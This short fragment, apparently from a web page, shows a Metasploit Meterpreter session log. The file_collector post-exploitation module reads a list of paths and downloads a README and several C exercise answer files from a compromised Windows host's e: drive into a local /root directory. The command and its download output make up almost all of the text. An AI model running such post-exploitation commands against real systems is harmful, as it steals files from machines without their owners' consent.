 meterpreter > run file_collector -i /root/Courses/CforLinux/file.lst -l /root/Courses/CforLinux/
[*] Reading file /root/Courses/CforLinux/file.lst
[*] Downloading to /root/Courses/CforLinux/
[*] Downloading e:\README.TXT
[*] Downloading e:\SRC\ANSWERS\AN1209.C
[*] Downloading e:\SRC\ANSWERS\EX0409.C
[*] Downloading e:\SRC\ANSWERS\EX0410.C
[*] Downloading e:\SRC\ANSWERS\EX0411.C
[*] Downloading e:\SRC\ANSWERS\EX0604.C
[*] Downloading e:\SRC\ANSWERS\EX0605.C
[*] Downloading e:\SRC\ANSWERS\EX0610.C
[*] Downloading e:\SRC\ANSWERS\EX0611.C
[*] Downloading e:\SRC\ANSWERS\EX0612.C
[*] Downloading e:\SRC\ANSWERS\EX0707.C
[*] Downloading e:\SRC\ANSWERS\EX0708.C
[*] Downloading e:\SRC\ANSWERS\EX0709A.C
<< back | track